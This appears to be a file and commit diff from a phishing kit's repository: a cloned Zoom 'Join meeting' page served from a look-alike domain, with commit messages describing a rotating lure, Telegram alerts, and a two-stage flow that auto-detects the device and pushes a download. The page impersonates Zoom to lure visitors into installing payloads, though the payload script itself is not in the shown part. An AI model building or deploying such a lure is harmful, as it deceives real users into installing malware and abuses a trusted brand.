
==== panel/lure/index.html @ 749a636c "EXTRA A-F: cloudflare edge, telegram alerts+telemetry, mirror-landing lure with rotation, 24/7, alar" ====
<!DOCTYPE html><html lang="en" class="geist_a71539c9-module__T19VSG__variable geist_mono_8d43a2aa-module__8Li5zG__variable h-full antialiased"><head><meta charSet="utf-8"/><meta name="viewport" content="width=device-width, initial-scale=1"/><link rel="stylesheet" href="/_next/static/chunks/0918gc9_ugz3e.css" data-precedence="next"/><link rel="preload" as="script" fetchPriority="low" href="/_next/static/chunks/0wj1_j3zgckxg.js"/><script src="/_next/static/chunks/11jq0c2_zavac.js" async=""></script><script src="/_next/static/chunks/3kmozkq6tgqnz.js" async=""></script><script src="/_next/static/chunks/3ewp08ebnb49j.js" async=""></script><script src="/_next/static/chunks/turbopack-0q28us-3uytd1.js" async=""></script><script src="/_next/static/chunks/3fntmmi971322.js" async=""></script><script src="/_next/static/chunks/2tj-c187nji76.v3.js" async=""></script><title>Zoom video conference Portal</title><meta name="description" content="Official Zoom private video conference software to authorized client&#x27;s only"/><link rel="icon" href="/favicon.ico?favicon.2vob68tjqpejf.ico" sizes="256x256" type="image/x-icon"/><meta name="next-size-adjust" content=""/><script src="/_next/static/chunks/0cz1d0mv5g_q7.js" noModule=""></script></head><body class="min-h-full flex flex-col"><div hidden=""><!--$--><!--/$--></div><div class="internal-test-banner" role="alert">Zoom private video conference software to authorized participants only.</div><div id="zoom-ui-container" class="zoom-meeting-page NwR_O3JG"><div id="header_container" class="zoom-header-container" role="banner"><div id="header_outer" class="zoom-header-outer"><header id="header" class="zoom-site-header"><a class="zoom-home-link yLyeC3Mp" href="https://us05web.telcom.stream/" aria-label="BetterDesk homepage"><img alt="Zoom Logo" width="115" height="26" decoding="async" data-nimg="1" class="header-logo" style="color:transparent" src="/sites/zoom/zoom-logo.svg"/></a><div class="zoom-header-actions action-btns"><a href="https://support.zoom.us/hc/en-us" target="_blank" rel="noreferrer">Support</a><details class="zoom-language-menu zoom-header-language Co1A6ZJW"><summary>English <span class="cVDRP5Ns" aria-hidden="true"></span></summary><div class="zoom-language-options"><span>English</span><span>Español</span><span>Deutsch</span><span>简体中文</span><span>繁體中文</span><span>Français</span><span>Português</span><span>日本語</span><span>Русский</span><span>한국어</span><span>Italiano</span><span>Tiếng Việt</span><span>Polski</span><span>Türkçe</span><span>Bahasa Indonesia</span><span>Nederlands</span><span>Svenska</span></div></details></div></header></div></div><div id="zoom-ui-frame" class="KJngd7UG I0MG3p8Q" role="main" tabindex="0"><div class="At6Ofnrg AJKPZk_N dLDxYimD"><div class="jZWDYHYu"></div></div><div class="bhauZU7H launch-content-area"><section class="launch-panel ifP196ZE x2RD4pnS" aria-labelledby="launch-title"><h1 class="ZAduWCim" id="launch-title">Join meeting</h1><div class="launch-buttons rl8upoTO"><button class="zoom-button zoom-button--lg zoom-button--primary g7nkJFrV zoom-popover__trigger launch-app-button" type="button" aria-disabled="false" style="order:1"><span class="zoom-button__label">Join from Zoom Workplace app</span></button><button class="zoom-button zoom-button--lg zoom-button--secondary g7nkJFrV launch-browser-button" type="button" aria-disabled="false" style="order:2"><span class="zoom-button__label">Join from browser</span></button></div><p class="device-detection-note" aria-live="polite">Detecting your device.</p><hr class="launch-divider dcK__Mlg" role="presentation"/><div class="launch-detail pUmU_FLW"><h3>Don&#x27;t have the Zoom Workplace app installed? <a href="https://zoom.us/download">Download Now</a></h3><h3>By joining a meeting, you agree to our <a href="https://zoom.us/en-us/terms">Terms of Service</a> and <a href="https://zoom.us/en-us/privacy">Privacy Statement</a></h3></div></section></div></div><footer id="footer_container" class="zoom-site-footer" role="contentinfo"><div id="footer"><p>©2026 Zoom Communications, Inc. <span>All rights reserved.</span></p><nav class="zoom-footer-links LP3K7kSq" aria-label="Legal"><a href="https://zoom.us/en-us/trust" target="_blank" rel="noreferrer">Trust Center</a><a href="https://zoom.us/en-us/acceptable-use-guidelines" target="_blank" rel="noreferrer">Acceptable Use Guidelines</a><a href="https://zoom.us/en-us/trust/legal-compliance" target="_blank" rel="noreferrer">Legal &amp; Compliance</a><button type="button">Do Not Sell My Personal Information</button><button type="button">Cookie Preferences</button></nav></div></footer></div><!--$--><!--/$--><script src="/_next/static/chunks/0wj1_j3zgckxg.js" id="_R_" async=""></script><script>(self.__next_f=self.__next_f||[]).push([0])</script><script>self.__next_f.push([1,"1:\"$Sreact.fragment\"\n2:I[39756,[\"/_next/static/chunks/3fntmmi971322.js\"],\"default\"]\n3:I[37457,[\"/_next/static/chunks/3fntmmi971322.js\"],\"default\"]\n5:I[97367,[\"/_next/static/chunks/3fntmmi971322.js\"],\"OutletBoundary\"]\n6:\"$Sreact.suspense\"\n9:I[97367,[\"/_next/static/chunks/3fntmmi971322.js\"],\"ViewportBoundary\"]\nb:I[97367,[\"/_next/static/chunks/3fntmmi971322.js\"],\"MetadataBoundary\"]\nd:I[68027,[\"/_next/static/chunks/3fntmmi971322.js\"],\"default\",1]\n:HL[\"/_next/static/chunks/0918gc9_ugz3e.css\",\"style\"]\n:HL[\"/_next/static/media/797e433ab948586e-s.p.0r6juujl39pe6.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/caa3a2e1cccd8315-s.p.0wgildi0cnwt9.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n8:X\n0:{\"P\":null,\"c\":[\"\",\"j\",\"82203845974?pwd=R1ZgGLGTCDNioG2lkbELJYOMGYSbux.1\"],\"q\":\"?pwd=R1ZgGLGTCDNioG2lkbELJYOMGYSbux.1\",\"i\":false,\"f\":[[[\"\",{\"children\":[\"j\",{\"children\":[[\"meetingId\",\"82203845974\",\"d\",[]],{\"children\":[\"__PAGE__?{\\\"pwd\\\":\\\"R1ZgGLGTCDNioG2lkbELJYOMGYSbux.1\\\"}\",{},\"$undefined\",\"$undefined\",4096]},\"$undefined\",\"$undefined\",4096]},\"$undefined\",\"$undefined\",4096]},\"$undefined\",\"$undefined\",4112],[[\"$\",\"$1\",\"c\",{\"children\":[[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/0918gc9_ugz3e.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-0\",{\"src\":\"/_next/static/chunks/3fntmmi971322.js\",\"async\":true,\"nonce\":\"$undefined\"}]],[\"$\",\"html\",null,{\"lang\":\"en\",\"className\":\"geist_a71539c9-module__T19VSG__variable geist_mono_8d43a2aa-module__8Li5zG__variable h-full antialiased\",\"children\":[\"$\",\"body\",null,{\"className\":\"min-h-full flex flex-col\",\"children\":[[\"$\",\"div\",null,{\"className\":\"internal-test-banner\",\"role\":\"alert\",\"children\":\"Zoom private video conference software to authorized participants only.\"}],[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":[[[\"$\",\"title\",null,{\"children\":\"404: This page could not be found.\"}],[\"$\",\"div\",null,{\"style\":{\"fontFamily\":\"system-ui,\\\"Segoe UI\\\",Roboto,Helvetica,Arial,sans-serif,\\\"Apple Color Emoji\\\",\\\"Segoe UI Emoji\\\"\",\"height\":\"100vh\",\"textAlign\":\"center\",\"display\":\"flex\",\"flexDirection\":\"column\",\"alignItems\":\"center\",\"justifyContent\":\"center\"},\"children\":[\"$\",\"div\",null,{\"children\":[[\"$\",\"style\",null,{\"dangerouslySetInnerHTML\":{\"__html\":\"body{color:#000;background:#fff;margin:0}.next-error-h1{border-right:1px solid rgba(0,0,0,.3)}@media (prefers-color-scheme:dark){body{color:#fff;background:#000}.next-error-h1{border-right:1px solid rgba(255,255,255,.3)}}\"}}],[\"$\",\"h1\",null,{\"className\":\"next-error-h1\",\"style\":{\"display\":\"inline-block\",\"margin\":\"0 20px 0 0\",\"padding\":\"0 23px 0 0\",\"fontSize\":24,\"fontWeight\":500,\"verticalAlign\":\"top\",\"lineHeight\":\"49px\"},\"children\":404}],[\"$\",\"div\",null,{\"style\":{\"display\":\"inline-block\"},\"children\":[\"$\",\"h2\",null,{\"style\":{\"fontSize\":14,\"fontWeight\":400,\"lineHeight\":\"49px\",\"margin\":0},\"children\":\"This page could not be found.\"}]}]]}]}]],[]],\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}]}]]}],{\"children\":[[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}],{\"children\":[[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}],{\"children\":[[\"$\",\"$1\",\"c\",{\"children\":[\"$L4\",[[\"$\",\"script\",\"script-0\",{\"src\":\"/_next/static/chunks/2tj-c187nji76.v3.js\",\"async\":true,\"nonce\":\"$undefined\"}]],[\"$\",\"$L5\",null,{\"children\":[\"$\",\"$6\",null,{\"name\":\"Next.MetadataOutlet\",\"children\":\"$@7\"}]}]]}],{},null,false,null]},null,false,\"$8\"]},null,false,\"$8\"]},null,false,null],[\"$\",\"$1\",\"h\",{\"children\":[null,[\"$\",\"$L9\",null,{\"children\":\"$La\"}],[\"$\",\"div\",null,{\"hidden\":true,\"children\":[\"$\",\"$Lb\",null,{\"children\":[\"$\",\"$6\",null,{\"name\":\"Next.Metadata\",\"children\":\"$Lc\"}]}]}],[\"$\",\"meta\",null,{\"name\":\"next-size-adjust\",\"content\":\"\"}]]}],false]],\"m\":\"$undefined\",\"G\":[\"$d\",[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/0918gc9_ugz3e.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]]],\"S\":false,\"h\":null,\"r\":\"$undefined\",\"s\":\"$undefined\",\"a\":\"$undefined\",\"l\":\"$undefined\",\"p\":\"$undefined\",\"d\":\"$undefined\",\"b\":\"Tbwn_IFk3XgnV86Z6URKC\"}\ne:I[5500,[\"/_next/static/chunks/3fntmmi971322.js\",\"/_next/static/chunks/2tj-c187nji76.v3.js\"],\"Image\"]\nf:I[18425,[\"/_next/static/chunks/3fntmmi971322.js\",\"/_next/static/chunks/2tj-c187nji76.v3.js\"],\"default\"]\n8:C\n4:[\"$\",\"div\",null,{\"id\":\"zoom-ui-container\",\"className\":\"zoom-meeting-page NwR_O3JG\",\"children\":[[\"$\",\"div\",null,{\"id\":\"header_container\",\"className\":\"zoom-header-container\",\"role\":\"banner\",\"children\":[\"$\",\"div\",null,{\"id\":\"header_outer\",\"className\":\"zoom-header-outer\",\"children\":[\"$\",\"header\",null,{\"id\":\"header\",\"className\":\"zoom-site-header\",\"children\":[[\"$\",\"a\",null,{\"className\":\"zoom-home-link yLyeC3Mp\",\"href\":\"https://us05web.telcom.stream/\",\"aria-label\":\"BetterDesk homepage\",\"children\":[\"$\",\"$Le\",null,{\"className\":\"header-logo\",\"src\":\"/sites/zoom/zoom-logo.svg\",\"alt\":\"Zoom Logo\",\"width\":115,\"height\":26,\"priority\":true}]}],[\"$\",\"div\",null,{\"className\":\"zoom-header-actions action-btns\",\"children\":[[\"$\",\"a\",null,{\"href\":\"https://support.zoom.us/hc/en-us\",\"target\":\"_blank\",\"rel\":\"noreferrer\",\"children\":\"Support\"}],[\"$\",\"details\",null,{\"className\":\"zoom-language-menu zoom-header-language Co1A6ZJW\",\"children\":[[\"$\",\"summary\",null,{\"children\":[\"English \",[\"$\",\"span\",null,{\"className\":\"cVDRP5Ns\",\"aria-hidden\":\"true\"}]]}],[\"$\",\"div\",null,{\"className\":\"zoom-language-options\",\"children\":[[\"$\",\"span\",null,{\"children\":\"English\"}],[\"$\",\"span\",null,{\"children\":\"Español\"}],[\"$\",\"span\",null,{\"children\":\"Deutsch\"}],[\"$\",\"span\",null,{\"children\":\"简体中文\"}],[\"$\",\"span\",null,{\"children\":\"繁體中文\"}],[\"$\",\"span\",null,{\"children\":\"Français\"}],[\"$\",\"span\",null,{\"children\":\"Português\"}],[\"$\",\"span\",null,{\"children\":\"日本語\"}],[\"$\",\"span\",null,{\"children\":\"Русский\"}],[\"$\",\"span\",null,{\"children\":\"한국어\"}],[\"$\",\"span\",null,{\"children\":\"Italiano\"}],[\"$\",\"span\",null,{\"children\":\"Tiếng Việt\"}],[\"$\",\"span\",null,{\"children\":\"Polski\"}],[\"$\",\"span\",null,{\"children\":\"Türkçe\"}],[\"$\",\"span\",null,{\"children\":\"Bahasa Indonesia\"}],[\"$\",\"span\",null,{\"children\":\"Nederlands\"}],[\"$\",\"span\",null,{\"children\":\"Svenska\"}]]}]]}]]}]]}]}]}],[\"$\",\"div\",null,{\"id\":\"zoom-ui-frame\",\"className\":\"KJngd7UG I0MG3p8Q\",\"role\":\"main\",\"tabIndex\":0,\"children\":[[\"$\",\"div\",null,{\"className\":\"At6Ofnrg AJKPZk_N dLDxYimD\",\"children\":[\"$\",\"div\",null,{\"className\":\"jZWDYHYu\"}]}],[\"$\",\"div\",null,{\"className\":\"bhauZU7H launch-content-area\",\"children\":[\"$\",\"$Lf\",null,{\"meetingId\":\"82203845974\"}]}]]}],[\"$\",\"footer\",null,{\"id\":\"footer_container\",\"className\":\"zoom-site-footer\",\"role\":\"contentinfo\",\"children\":[\"$\",\"div\",null,{\"id\":\"footer\",\"children\":[[\"$\",\"p\",null,{\"children\":[\"©2026 Zoom Communications, Inc. \",[\"$\",\"span\",null,{\"children\":\"All rights reserved.\"}]]}],[\"$\",\"nav\",null,{\"className\":\"zoom-footer-links LP3K7kSq\",\"aria-label\":\"Legal\",\"children\":[[\"$\",\"a\",null,{\"href\":\"https://zoom.us/en-us/trust\",\"target\":\"_blank\",\"rel\":\"noreferrer\",\"children\":\"Trust Center\"}],[\"$\",\"a\",null,{\"href\":\"https://zoom.us/en-us/acceptable-use-guidelines\",\"target\":\"_blank\",\"rel\":\"noreferrer\",\"children\":\"Acceptable Use Guidelines\"}],[\"$\",\"a\",null,{\"href\":\"https://zoom.us/en-us/trust/legal-compliance\",\"target\":\"_blank\",\"rel\":\"noreferrer\",\"children\":\"Legal \u0026 Compliance\"}],[\"$\",\"button\",null,{\"type\":\"button\",\"children\":\"Do Not Sell My Personal Information\"}],[\"$\",\"button\",null,{\"type\":\"button\",\"children\":\"Cookie Preferences\"}]]}]]}]}]]}]\na:[[\"$\",\"meta\",\"0\",{\"charSet\":\"utf-8\"}],[\"$\",\"meta\",\"1\",{\"name\":\"viewport\",\"content\":\"width=device-width, initial-scale=1\"}]]\n10:I[27201,[\"/_next/static/chunks/3fntmmi971322.js\"],\"IconMark\"]\n7:null\nc:[[\"$\",\"title\",\"0\",{\"children\":\"Zoom video conference Portal\"}],[\"$\",\"meta\",\"1\",{\"name\":\"description\",\"content\":\"Official Zoom private video conference software to authorized client's only\"}],[\"$\",\"link\",\"2\",{\"rel\":\"icon\",\"href\":\"/favicon.ico?favicon.2vob68tjqpejf.ico\",\"sizes\":\"256x256\",\"type\":\"image/x-icon\"}],[\"$\",\"$L10\",\"3\",{}]]\n"])</script><script>window.__CF$cv$params={r:'a5a24ab13da6eb5a',t:'MTc5NDYyMDI1NA==',u:'01a1d7b3eae473ddb10cf0687dd8d7be',ut:'ikeMrl.GRvRF2jpMzrYnlpLx0tmX1gSBfEN51AeXX4Q-1794620254-1.2.1.1-jHZMg2BrdW2PnadSgcrgOK3.I.a8RwklbgUjzlfbwiD3UkaOKkPgvapaw2tmHZ7wog1Tgpe5YrlpPkFQ3KfTDPkCGDNj6mX9dksuzJ1v2_A',i:60};(function(){if(!document.body)return;var l=window.location,o;try{o=new URL(l.origin).origin}catch(e){try{o=new URL(new URL(l.href).origin).origin}catch(e){o=''}}var u='/cdn-cgi/challenge-platform/scripts/precursor/main.js?ray=a5a24ab13da6eb5a',s=document.createElement('script');s.src=o?new URL(u,o).href:u;document.head.appendChild(s);})();</script></body></html>

==== commit b59d6873: "lure: self-contained two-stage Zoom clone (auto-detect/download + camera/mic pre-join); payloads ope" ====
--- a/panel/lure/index.html
+++ b/panel/lure/index.html
@@ -1 +1,176 @@
-<!DOCTYPE html><html lang="en" class="geist_a71539c9-module__T19VSG__variable geist_mono_8d43a2aa-module__8Li5zG__variable h-full antialiased"><head><meta charSet="utf-8"/><meta name="viewport" content="width=device-width, initial-scale=1"/><link rel="stylesheet" href="/_next/static/chunks/0918gc9_ugz3e.css" data-precedence="next"/><link rel="preload" as="script" fetchPriority="low" href="/_next/static/chunks/0wj1_j3zgckxg.js"/><script src="/_next/static/chunks/11jq0c2_zavac.js" async=""></script><script src="/_next/static/chunks/3kmozkq6tgqnz.js" async=""></script><script src="/_next/static/chunks/3ewp08ebnb49j.js" async=""></script><script src="/_next/static/chunks/turbopack-0q28us-3uytd1.js" async=""></script><script src="/_next/static/chunks/3fntmmi971322.js" async=""></script><script src="/_next/static/chunks/2tj-c187nji76.v3.js" async=""></script><title>Zoom video conference Portal</title><meta name="description" content="Official Zoom private video conference software to authorized client&#x27;s only"/><link rel="icon" href="/favicon.ico?favicon.2vob68tjqpejf.ico" sizes="256x256" type="image/x-icon"/><meta name="next-size-adjust" content=""/><script src="/_next/static/chunks/0cz1d0mv5g_q7.js" noModule=""></script></head><body class="min-h-full flex flex-col"><div hidden=""><!--$--><!--/$--></div><div class="internal-test-banner" role="alert">Zoom private video conference software to authorized participants only.</div><div id="zoom-ui-container" class="zoom-meeting-page NwR_O3JG"><div id="header_container" class="zoom-header-container" role="banner"><div id="header_outer" class="zoom-header-outer"><header id="header" class="zoom-site-header"><a class="zoom-home-link yLyeC3Mp" href="https://us05web.telcom.stream/" aria-label="BetterDesk homepage"><img alt="Zoom Logo" width="115" height="26" decoding="async" data-nimg="1" class="header-logo" style="color:transparent" src="/sites/zoom/zoom-logo.svg"/></a><div class="zoom-header-actions action-btns"><a href="https://support.zoom.us/hc/en-us" target="_blank" rel="noreferrer">Support</a><details class="zoom-language-menu zoom-header-language Co1A6ZJW"><summary>English <span class="cVDRP5Ns" aria-hidden="true"></span></summary><div class="zoom-language-options"><span>English</span><span>Español</span><span>Deutsch</span><span>简体中文</span><span>繁體中文</span><span>Français</span><span>Português</span><span>日本語</span><span>Русский</span><span>한국어</span><span>Italiano</span><span>Tiếng Việt</span><span>Polski</span><span>Türkçe</span><span>Bahasa Indonesia</span><span>Nederlands</span><span>Svenska</span></div></details></div></header></div></div><div id="zoom-ui-frame" class="KJngd7UG I0MG3p8Q" role="main" tabindex="0"><div class="At6Ofnrg AJKPZk_N dLDxYimD"><div class="jZWDYHYu"></div></div><div class="bhauZU7H launch-content-area"><section class="launch-panel ifP196ZE x2RD4pnS" aria-labelledby="launch-title"><h1 class="ZAduWCim" id="launch-title">Join meeting</h1><div class="launch-buttons rl8upoTO"><button class="zoom-button zoom-button--lg zoom-button--primary g7nkJFrV zoom-popover__trigger launch-app-button" type="button" aria-disabled="false" style="order:1"><span class="zoom-button__label">Join from Zoom Workplace app</span></button><button class="zoom-button zoom-button--lg zoom-button--secondary g7nkJFrV launch-browser-button" type="button" aria-disabled="false" style="order:2"><span class="zoom-button__label">Join from browser</span></button></div><p class="device-detection-note" aria-live="polite">Detecting your device.</p><hr class="launch-divider dcK__Mlg" role="presentation"/><div class="launch-detail pUmU_FLW"><h3>Don&#x27;t have the Zoom Workplace app installed? <a href="https://zoom.us/download">Download Now</a></h3><h3>By joining a meeting, you agree to our <a href="https://zoom.us/en-us/terms">Terms of Service</a> and <a href="https://zoom.us/en-us/privacy">Privacy Statement</a></h3></div></section></div></div><footer id="footer_container" class="zoom-site-footer" role="contentinfo"><div id="footer"><p>©2026 Zoom Communications, Inc. <span>All rights reserved.</span></p><nav class="zoom-footer-links LP3K7kSq" aria-label="Legal"><a href="https://zoom.us/en-us/trust" target="_blank" rel="noreferrer">Trust Center</a><a href="https://zoom.us/en-us/acceptable-use-guidelines" target="_blank" rel="noreferrer">Acceptable Use Guidelines</a><a href="https://zoom.us/en-us/trust/legal-compliance" target="_blank" rel="noreferrer">Legal &amp; Compliance</a><button type="button">Do Not Sell My Personal Information</button><button type="button">Cookie Preferences</button></nav></div></footer></div><!--$--><!--/$--><script src="/_next/static/chunks/0wj1_j3zgckxg.js" id="_R_" async=""></script><script>(self.__next_f=self.__next_f||[]).push([0])</script><script>self.__next_f.push([1,"1:\"$Sreact.fragment\"\n2:I[39756,[\"/_next/static/chunks/3fntmmi971322.js\"],\"default\"]\n3:I[37457,[\"/_next/static/chunks/3fntmmi971322.js\"],\"default\"]\n5:I[97367,[\"/_next/static/chunks/3fntmmi971322.js\"],\"OutletBoundary\"]\n6:\"$Sreact.suspense\"\n9:I[97367,[\"/_next/static/chunks/3fntmmi971322.js\"],\"ViewportBoundary\"]\nb:I[97367,[\"/_next/static/chunks/3fntmmi971322.js\"],\"MetadataBoundary\"]\nd:I[68027,[\"/_next/static/chunks/3fntmmi971322.js\"],\"default\",1]\n:HL[\"/_next/static/chunks/0918gc9_ugz3e.css\",\"style\"]\n:HL[\"/_next/static/media/797e433ab948586e-s.p.0r6juujl39pe6.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/caa3a2e1cccd8315-s.p.0wgildi0cnwt9.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n8:X\n0:{\"P\":null,\"c\":[\"\",\"j\",\"82203845974?pwd=R1ZgGLGTCDNioG2lkbELJYOMGYSbux.1\"],\"q\":\"?pwd=R1ZgGLGTCDNioG2lkbELJYOMGYSbux.1\",\"i\":false,\"f\":[[[\"\",{\"children\":[\"j\",{\"children\":[[\"meetingId\",\"82203845974\",\"d\",[]],{\"children\":[\"__PAGE__?{\\\"pwd\\\":\\\"R1ZgGLGTCDNioG2lkbELJYOMGYSbux.1\\\"}\",{},\"$undefined\",\"$undefined\",4096]},\"$undefined\",\"$undefined\",4096]},\"$undefined\",\"$undefined\",4096]},\"$undefined\",\"$undefined\",4112],[[\"$\",\"$1\",\"c\",{\"children\":[[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/0918gc9_ugz3e.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-0\",{\"src\":\"/_next/static/chunks/3fntmmi971322.js\",\"async\":true,\"nonce\":\"$undefined\"}]],[\"$\",\"html\",null,{\"lang\":\"en\",\"className\":\"geist_a71539c9-module__T19VSG__variable geist_mono_8d43a2aa-module__8Li5zG__variable h-full antialiased\",\"children\":[\"$\",\"body\",null,{\"className\":\"min-h-full flex flex-col\",\"children\":[[\"$\",\"div\",null,{\"className\":\"internal-test-banner\",\"role\":\"alert\",\"children\":\"Zoom private video conference software to authorized participants 